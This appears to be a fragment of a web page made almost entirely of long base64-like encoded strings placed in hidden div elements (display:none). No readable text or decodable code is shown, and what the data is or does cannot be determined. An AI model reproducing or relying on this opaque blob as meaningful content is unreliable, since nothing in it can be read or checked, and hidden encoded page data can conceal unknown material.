vnRINuF2grTvO8Pkr6nDQ0j/L09tFo1kvzQE/aI2DFI7WNvoypdV6Wnvb7fjMAxMDFkntmMqV7KzpoSYOJ5/c35gJYItRoJIFq/f8X4FJ0JRridfLSew+JrMDFjue3xim0BTaYrbeIXcUxvmI7TgiRCg6tqnMooqYjoIkCRSLw8OpLHiHTKS6BK+kuhqBfYbXJY3FxHOOWQyXOjZsmIYr0+UjyjGB8icPScmXz9IqOXhJOsiP/5bzx9ynTyQ9utnA9DxQzXidnBnE8Y0Oi3KikACZ+PhfiDd8jxQ2PIKuFKL0O7twlP94DmDKysvWORpKH1zztuWr9LHJg3Y9UMn4yL0Ed7NJwLMf+d6lWrIjkcswvuPsc5BbNLw+KBufnCaxyiP3da7UIEJkk9POwDEuaDlG/KLGjc+4/bdQPCmC2dKVCG68eIO7Ps3QgTjjWYHSJ7DYxF+cHguqQBAwgagPhLYvw0X25jkOasjBwOMdKXgZOsyJ/4bBkNqWezBdtaXgiCADpHGxmAbGp/gmkGm2xhaUwcFTviAhiRw3IYKiGbTxJ+9VhugvUFv2k431KRNqAVfMg/2FyLP8pnAwJ8rk8ZhdDJB/iIA6+qaNMet5ocQjgcXfJYopKcIHVBOJrnWH+y70UrbSfHVU2tbN9xgvAwNnsOLs2Y249a1SLSaT+cP+UXnKcJCHEPnxqAexUtLIFZr401WUDjisNRQemoM50PZ0yGrx0y9Re5Tm3IM5QkE3f/ON+7+ChfeJUQRRqNy3mFRGsnG1kCPUw78suFKR8SCe1uFc7SIGvyo/YZ6VDIDmPPYyhMsYTkTR6Pj+Ix1IGE3yjuaU9arM/2UeH5fg7KdQY4pVuo0e7aL/LZBzkpsXsdnteI4qOsIaA2inhAas93znco3se0N42MP/hQUIZzZ83p3Y1Oqz1YJjPCOQoeamIEGoUr6TXKvm8ViYWLTEF8/L/iWfXg63Gzcvv7d4tdY8xWXy6x15W8HD64IpHVYePLaL/J70j8iNejkgqcDF/CRFqkuKhg79+rg7q2in</div><div id="xce2d43" style="display:none">xjmpgeVZlQouqzRWAL6kGNb1dNpsi/h5AmWQ+fPaIANxKUnxvcm7j5TdvFgeUZvZxYItcLIIo4Ua7eOMGOltqvolyOTMebEXIJlKDA2cq3GI5x7eTa77f1YZ6sKJ4g8KVkZWvqy1ifqt8oVlCxWg5uOvAHDKaoehL6jioC+sf6XyHpn77HeIWhm9IxQrvLsDu/s1w2230XlvfOv0zYwqOlFDSOmR/pTPz/r8cF4fjfjuqSBYr0WgsDzS1YQ8vCLT+TK1+eV3qjcElgkvOKzUL4fTCdQ28dc8bVXF683ffQ55JHvy6b2c+bTWrGEZC5Cky/[base64]/au/HJRpjusBkYTgZLUqAqpAJR+gpgKK8CbvULPvegx18fTj9ywtfCZ/5KPjlomYi4ZiWgSf9ei7BFCVUYaVHv6nm1vtSNLPMKqDnGaTFiKXPVM8ptgtiuIb7Dmsxg51bMWZ04UzOmoiO/aoy4PZm/KZZBA8sKXfhixCjWyowTnJwZwBolKQ0ByW28wlnwk1qDYAKIuJIbrOCcxtsPJ5XRz488vEc04BHWX24tyK15HUo3EDXYv/xKw8AbdVpbgi6sX4I7F7j8srnsX6Z+IkB642HiO/o3PWzB7+SLHtO294k/X/1QMeZRxMw7HjqvPIiq12PQe2o/KALH+1UbSsC838sT2if7GTPZ7dnH+WWHmpRQIyt4E4h/Yn5nL68RxeapvPjN0CQlcSePKSztryqN+PIjMsz/73mT0ElXCdwTjKooJaqmOD2j++8NpGtiAqrykRLoifFNHqHt94sco8VGj36/3tfT9kNUjxs+i1+JrSmn8oIZ330Y8HZ5tes5sJ+PWKELN9qMtlzPT8ZOwbF84pFW25n3ax03m+OYD9KQoZ5vPC2Sc/XwdU9o+6gY6PibhOGDKLxcGBEFKbDKSMB/f/mAm+T6zGJb7b/H6XXgOUBg02iIAQqtU+xzegyg12Z+PE8PsqSUknVP7r9LbMrev5dToxrvjyrClbnFmKoV/3op4jjW+ezx+BhsJ6uT98ujAgKoqiDZu5eN90jt41UniVlff1OEpfJ2vW7ruY7KfBulEYLanlzKg8Ba9ZgrMeqqauP5VCsc9mi/nIQ50+GawAMmmf2AzQ9QXPMKjuFXNO6pf23g8IBRlL9Z/Ao/+23btzGAOU592vFV+Xb73HINL7/yO+TYKSKrHW5F+QAXqOAgMVm6URitgPxVOC9AsDT/HV4uY5HFVIbNSP4ZSPqY2tYjMnutbivlBnzkuml1vk/vgurXexzTiS25B+th1/lwpRDLe0AtHNPsBtoogNdlzl5syHP0sBR0rp68nV087N/mInApPQz/owcKdMvM0S+PiTJIMik+AdrMD9ep0kBLggAguIlSPX+A22VKbSdQl/xfDTwTMQQgNl3pDem8+33P5SAwGqqu2+JnmPd6u4IPGmpQS5LrLwGLCA3SeZWAaBHSwDnZQRmsgn11azxSBtHZrt8M0GFls3QuHu76SOh+6hQi0cvaTirh8AmnOxoQOr2vwMj2yF0xKzxMVEjgAAtgFQMdmeI63rJvY5m/4GcnrYzdz3PTwGJWLFjf+69qzx/UAhVJvY/YYtQ4xblYIf8aqrAKp/gsJlwMbkeewLDp0jBTHY2i3Utzzbc/LFDg4cydjShC9LXxRo7aLctcy7/[base64]/ERU7nIg01vZ44lOWyDtDb9PC48YpMEFJZ8iq+L3Qida4Lh8PvNDTggIBkFmgpzyo2L0B4m2Q+x2h1v1Y7wl0gUsUCt/YJLn0O/5B+8gaUlv30vnwIT1DIW/Onb+Ayr7/+kRSMcH2sIoEU4lmnsQpqPehGrVYgOcmsorHRukbCa4ADBu6ohmwuH/4QYr9L0J+xPbV13M0QQhDxKO5gMqw+vxRHhez3cX7AF/MDcWzBfnUqi6cLrLtJqD22V7tJwCQBgUSoqU6lMYq4zmWig9dFO7Kzf15HwEIYdG3vrvaifT6ZwYclcGy/ylBhG2Kk1nL3JwLnW2XxGOM05xjmDkekCUjKoC+DbXFPsZqpPg+XkvByeyNcwtdG3217bXZ9obKn00OPa79yYMjRblklbEB8fj/DZpJi9EakNHxXZIuO4wrDwy+lQuoxxj7afroPkl+9NHZ2hI1YEZY9qG0it+e4ItVBFHP1uT7CFGlDsCfWamgmAG3cazWKbHGmCarVz/JRiVulp11iMM93WWR/XwCY9rVyNMdKlsxSPWZ6prVnO36bQMfyKft/SdshHeZjQL3o6slvSqF+xyrxcFUgCMUmgdXHq2rMa3TB7pn+9Z6YRvTkvz6KTZ5Mnvcqfi7+ZXIoVsDDJ36voYtd7x2vqUgxar8LIp/nukRnfj/I6MuCLlHUg6AhgKM1X/LNfPZCW8f7eHz8QYBV0lYsbPX29nP7qZPXCiM3sD5NX24aZ6tEv3d+CO4d6XlI5qC3UCfNT6cI1cIgoVy1e8n3jWB7i4OXOPs+eQAEQRFacmK3oLrjM2WfiMzvP+1vTd/um2RtgzPo6cBjiuj7zq/gtshozoJmDoDGLaEKbrqG+hNiIQeWWbslPvaGS5JPW/v7u+D96fdl1sTDL2j/Z8PQKR1pbc55PKaUZxoj/cdndfsQYoHdakANDCKmBe52HzgU/PPdH9B7eL20gM3USY/3pi0usuXzYN4P1av2tb4KAzMD4KcWvP4nz+idauWNpuLmFWsXhyDAjUPgYUJidYh6k716SN8Rujo2IYBDHgBPvK//JbRyfScWQUzn9bgqT94jFm+sBvS37oQiW6RziC12/9AmFl/nhsODqq9KoT0AbhlufZ1dEbgl/XgATABJknuuLu+/Yn9vyQTJJXjtpVWUJkIk4Ncz6qFMuwvss88tPD6U7JcKJZAMmm/3S7WsxvYevPRInwfwc3o9QIzfzNq9Lq1pNGw8oh5WQ+73cKXHXKoBMeYK+rrozKzX4zmAon44GKLVw+iHiwNnoYD19Ad+FGx2xRzZfLV79MtEEUGd9yhwdXOmuGeQidUsfbBuFxwrAukgF7Y568PqFGw6z+S5Z91ihsPgj0XIamjC9TJOPp0kuwAf2Tw0tjYPw9JRWq/o/qG15PchHBZVc3c9rtVUrh5nLcPr+SEPIos08Eynt/[base64]/ZxakGfIt3hawJyNqQAL1AvMZqz/ztI5ECHpA7NDOOu3ik9HT4Rq72dVlr0tnz2AIMcyhF97bCof63yb9fGRWNwP7/DkyUSrubOsygqy6vTraVasrl2FiCCRzPA1E8p9QGjdd/tnLzjDtUfvHLw8AgGXUZPt+z2orCz/CKfzk2ouu1uShyl1W3kyn29JsOuleGxSqd+8p7gF8Lg0ANFo6rDZTXI9hPrvYVXhv7ydHaJgpcG2nlk9W99Ir/qiceBp/ktqEBBbl3wccq0PKxWa5WkMskrNHFZpEVJb05FRC4gwGH6SC+RYmOC1Jn287Zw3NLBhxU9JPbruO5jp9wMBG7p8/+XEOTbKuTHffrvC+4LI36Ns/w+1GzLQmoRyM4jIN0sPt54VaXiyh4ffiTj9cFHF8ZZ87u+tiDscCeTS0UscTThFVds0qKvzLko/wpgi2D+T2f5tlKojsAqCkDDpeXFY/OKOphucs4amTkkdnfP05/H1rCmsid8b3xu0EZV6nC1r02VZhet6wL1v6wPLoq0MInwevcZpE1H4EVMS65mja0wB74bJDYFQIZ8Zj++jkxZkZGyqnOmteMyrwmDwCz1Ou/M3+ERqajENTngiuOXNDNF4ncmXu3JymBKwETi513t/Qo4DXw/iJqV+/QyuQ7SgFAZuO/2ZvyjtT4TQdUq/+3qxIFnlmChTvy4qY5jizV0BKS/c9ZsAUrziUFGKuhCKDvH9tDr8UYU3rU+e3MASJ0NUjvosPe44fKl1UnErn4148KYL5rsa4d//q6HY10iJA4tPf+XrIOHa4KCTfYojSn6RveMIDPB3Np1uj0/SwhQRtr4LjLofiH+6h/AwO1q8v6AQWUD7q3L/jdrD3pa577FMH6zXO3LnmqCQJrmZo3s7Z91Gyy6S1xfvrD8N4BGEEjd+vr453zy/GkUhkCmsfroQNaq3e0jF3qy4dZkE6gy2Odx+patlcOnSk+CoWIAofgLexxgu46Uhmb0MvMGAl2Fnrl6tW666rNm1UYMs3Ktb8sXpoJs4cR2PqmMesrk9YbztbxYYwrPrM0FzuogCSE6zjdOLDrDkgexpne+xkCQyc345D4ndO0wJwhHQe52+n/Vl+3aJ6SWdHivyKRYtyTNJvwyyi1NzSVIQI4rdUPufYj6lGy0RhhZe3</div><div id="xce2d44" style="display:none">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[base64]/[base64]/OVNd2KCp+lMUzhLBwkWyqvtG4ijEkH3LhOUh7E91l15Vd9jbYNKvdbYu+o5sCAORlpeHZUgGXje0l7XMisnV4yZEXMC/teNSAtAP3Mdesqr7RfUj1o5g1oGfXOpPdZdBSW7ZwHHNuHSjLvqOYQgDkZaah2VIBl0gv+nB1JvPw6MkRFbNsrHjVgGcEsXBRqum6Vj7KtSOYtaCnz3rQX3NP1B518N126F5oDfynHsVH5vBlIN+VQdFLrb7vNyWzpf+IUpU1qKxoVQaxQ7SxUakoahG7C/KlGbYgokg6l5jy0VHaYPebtuzYb0u+442GROej8rVPxMOTCH1rerSsd+Z7jdKRdiyp+0zUY9VlJ0N+LOrEftdjdcbjdCjMPpPbdtTR3nTwiSK93KEIOOcbBsNno/e3T1FOnoupvutzJvD3adhSgaU8/S+WBaeU5yADfL</div><div id="xce2d45" style="display:none">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[base64]/kmpuc1a9kGVja++m+EUaIX4adB/K+vQ2jbsadWdiSiTD6T23bU0cJjp40hqE45mXj3yNWQMPO3pQpHlwfeaa59MyHjM28eAQCxuDuqg1A0F+enQv3+qcP5zWX1yGX3M4u+gA/[base64]/qQJtX7M1zuRwYAy5GVt21NHec/NYMOhbK48sMwtVQ3BzNvHOEYSE2HrtuyC39LNq28eR9j74/[base64]/t/[base64]/Dso9n6zpf5IkpU1qWy7VUUzQ3DwEaupulZ6nLJlH3N85g+7Vptyl1QbM/dYNOwea457Y55TQCVjo/OJkoeRzur9b/Z2tGL+zlYUNiip/1VGdMOx9paqeX+Ru551IN9yYGRPutef9VBUnfd2G7RtCS5LvbdYgkYjJKPlHtbAEAgtO6gwonKz+MgRFCZvLX4SwbIHMLUWKy+51ruN8qRZpCfnj7vFW/FT0gpjpko3b1j/[base64]//j71t3sHjO2xvs8qdW0TrEg3PYkokw5kApkgVZU8/NYMOhbK4g/9glTQ3BzNvHOEYSGWD1r/+Z2IvQoXlHEZ3q8+9bPt0c0tRIvLPpSPtKlsYgi5KVe7gLc6waCWXAhiKHv2ylIP/XLl8T8JyV3ykfDlBv6L+tmMKP3O4rAQecrOSgAQjSV5CQVrKZ6Uj7OsSDc9iOhnSzGXPxeUd5z81gw6FssmSqymxYQcPTyYlpCEQVfquz6I3fmsvsNxkRgf7i8EdZnE6VnQax56YY4TrWkyOAiYsu0E9t21NHec/NYMO9JL0+kMgpSw2QmprxMx5TBXrj+86D1pLYoHNWSpChucdFFN0c0tRIvK/mDLJs2qlz2JKJMPpPbccXDi/PjiyC8j+zIqrSP</div><div id="xce2d46" style="display:none">09f18PO3SQVHQRr/q+v0rHfme43SkXYsqftNVWOSJfUHPT26Qu0d4nCPZySy3W2ADrbER550540ke4i6T6x1StTWY/D1t0oEFkeabr0/pjJkNepKUoKirL3vwBHjlWck0ig+KsM5VmQ0T/EncJyvlFmxxgFPdG7fMzqLuo+75w4U0jMgMrGLghDUDLtuenS/pHNq2VWSpPw4/NfPt0c0tRIvLPpVPR+jdVt8riJMPpPbdtTR2WLhDbD4iDvc7CBblhCxsWXwzkaQABr9Pmz5pvfme43SkXYsqfxAV2LHJGYCe/g9Eq4dYDGfprexnOxTW2UHQQ1ho4r3qMv4XC6/yNWQMPO3pw/E1kDJ6Tlh8yb35nuN0pF2LKn7VlHjV2c1Avw8rob5jiHzD6V08d09xsogwdFeYaJfcHiIeotoNMhVkzMxJfALgNEUjD2tPqJyYzRq3sGRdXc6J0XW5tVnpFIsdaxDbhvkMo8luLGfLMMNNsxHimOnjPDrA/hba7dIl8NgMnfzGMSQh0uobP5mMuMg+E4CwaM+/GsEV2SUt+SHfD/5wu4NZHTN5nGzD+qHGCJFgs8jp4lxKhusi+wzC1VE6iAmpRrWxBQLqb7rcyHncy6YwUL2PHrrBZHwB6RmxjlvqsctTjE1zqM3swt+CwiiwpFZ+XNYMOhbK4g45xsGw2CgIbHPRwQBmfjrM+Dw8Kb/jdaRcmkp/xTFsMAgpUc9LOvAbd2ydEmlNeUMr8ZKJUcAz3NzSTeowG+IPWSew5ukoCPmnxDBF45vu+t2ZvOl/kiSlCQo6n4BBrKCdzDXbyj6VjqKsSSfc3ahCH0WizVQVJ33dhg06F8vi3tjnkVH5fWjZp+GABQILfotcKKzovgJV9Lyqep/1BcyhLHlUaupuda7jrUg2PInJsl90F/zgVKaMHYIc22eaA39px8Gx2TkZSBa0tGQSCzmrzCjMqZ/zldUNiip/1UDdMOx9RZqvvkX/[base64]/W/2ZXNjKYgRFCZvLX4SwbIHMLUWKy9+132NNaWJdWFhyW7QX/OXVVsz91g07FhoDL2kWIJGMqNjZp+ARJOMqmr7JjTwYXhZBwCxpin7UUU3RzS1Ei8s+lU9HiR1yeX3Jca+k9t21NHec/NYN+uKOd2/bZsGw2CgJqUa0cfFGfw5Yfmm9+Z7jdKRdiu46QTFJ5Qk4cbobGoBL5okIMylNfbZPcbJItRWVPPzWDDoWyuIOOccEhbxYDM3S4Mch92u/m9zIvfiPg3W1ParLu9BECVHJbJStGr6Vn1L4WVfc2Snz7vT33bQldpz9xzw7diuyD1knkbHYKQioRmSgMKQ7b7tY2D34HuJ0pUyaOx7VV1xRzK1Fi8o/hY+yKezmrYgcgh+l5ty1NWaMLfYNOhfa4x44xsCxyQgIrOBkwQRG+3+7zMi9+J/[base64]/rRxtykNHds/cccND+65QrMspSX7KxdbYa04eQSWmGTrM9ZCZr3MHDJay9agUQZROl5BivLPpSPs6xINz2I6GdLMZc/FTR3nPzWDDoXChZKrKcjEngoCalGtbDF9q762z5pvfme4rRQGR5LnHRRTBE5adHqKZ9Ue2e43NbfK4lXSzGW2SF1p7m4IhkPVurmOv3T9IEIDU1dU4DxJOBKb7sZ/NmJm4fg8Suv3/8EcE3QzSxV68ov9K5SaUwieQks95tgNgiQYLPNLPJZXkIuFkp55sXxCA7YuHZUwIUDqo6b+NlciM4CBfRciyt/xVFMwSwsIEsaTnWu46041hzdOHJ+9Bes5TV3nf3G3Sr3y4IPPwfhUfkICDmnlDUV45s/W62ZvPmf4mW0vIpKr8SwTLcMTUWay98Fy3LMqUYdWEhyfoDmPMRklu2s1ww7F9vy7zimwLV4Cehps7GkQYMLr0/prcwbPuNykKiPviqUVAkhyRmAHs8aYJqX7FqW/X1sBm5GVHxxUINpuIMt2LbK7Capx+Cx+UgP3dPzNFEiKmkuOPld9bTrVKMZ3g6r5F1n2e0qQa9eWoC6I6BiPx2OHMc68dJI8KR7tvT2Cw9S36dbCcrruPguTV1zhxDF9o